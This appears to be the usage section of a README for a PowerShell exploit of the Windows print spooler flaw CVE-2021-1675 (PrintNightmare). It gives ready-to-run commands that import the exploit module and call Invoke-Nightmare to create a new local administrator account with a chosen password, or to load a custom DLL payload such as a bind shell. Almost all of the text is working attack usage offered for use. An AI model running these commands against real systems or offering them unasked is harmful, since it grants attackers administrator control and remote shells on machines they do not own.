 Usage
Add a new user to the local administrators group by default:
Import-Module .\cve-2021-1675.ps1
# add user in the local admin group by default
Invoke-Nightmare -DriverName "Xerox" -NewUser "john" -NewPassword "SuperSecure"
Supply a custom DLL payload, to do anything else you might like.
Import-Module .\cve-2021-1675.ps1
Invoke-Nightmare -DLL "C:\absolute\path\to\your\bindshell.dll"